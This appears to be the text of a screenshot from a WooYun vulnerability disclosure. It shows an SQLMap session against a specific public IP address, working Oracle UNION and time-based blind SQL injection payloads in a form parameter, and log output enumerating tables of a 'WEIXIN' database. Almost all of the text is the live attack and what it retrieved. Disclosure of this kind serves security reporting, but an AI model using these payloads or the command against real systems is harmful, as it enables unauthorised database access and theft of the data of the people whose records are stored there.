 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://111.205.18.32/htwx/common/cv...
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6036'
 UNION ALL SELECT CHR(113)||CHR(113)||CHR(118)||CHR(98)||CHR(113)||CHR(77)||CHR(
119)||CHR(105)||CHR(72)||CHR(68)||CHR(89)||CHR(79)||CHR(116)||CHR(111)||CHR(76)|
|CHR(113)||CHR(98)||CHR(107)||CHR(107)||CHR(113),NULL FROM DUAL-- &txtConditionF
ield=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 9466=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(102)||CHR(117)||CHR(97),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[16:29:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[16:29:57] [INFO] fetching tables for database: 'WEIXIN'
[16:29:57] [WARNING] reflective value(s) found and filtering out
[16:29:57] [INFO] the SQL query used returns 1014 entries
[16:29:58] [INFO] retrieved: LWXFOLLOWUSERGIFT
[16:29:58] [INFO] retrieved: LBPOBNF
[16:29:58] [INFO] retrieved: LBPERSON
[16:29:58] [INFO] retrieved: LBPOAPPNT
[16:29:59] [INFO] retrieved: LATASKAIM
[16:29:59] [INFO] retrieved: LATASKDESCRIBE
[16:29:59] [INFO] retrieved: LATAX
[16:29:59] [INFO] retrieved: LATRAIN
[16:30:00] [INFO] retrieved: LATREEACCESSORY
[16:30:00] [INFO] retrieved: LAWAGE
[16:30:00] [INFO] retrieved: LARATECOMMISION
[16:30:00] [INFO] retrieved: LARELATION
[16:30:01] [INFO] retrieved: LARELATIONB
[16:30:01] [INFO] retrieved: LAREWARDPUNISH
[16:30:01] [INFO] retrieved: LASPAYPERSON
[16:30:01] [INFO] retrieved: LASTATSEGMENT
[16:30:02] [INFO] retrieved: LAINDEXVSCOMM_0814
[16:30:02] [INFO] retrieved: LAINDEXVSCOMM_13081402
[16:30:02] [INFO] retrieved: LAJAGETASSUMONEY
[16:30:02] [INFO] retrieved: LALINKUPWAGE
[16:30:03] [INFO] retrieved: LAPLAN
[16:30:03] [INFO] retrieved: LAPRESENCE
[16:30:03] [INFO] retrieved: LAPROEXRATE
www.wooyun.org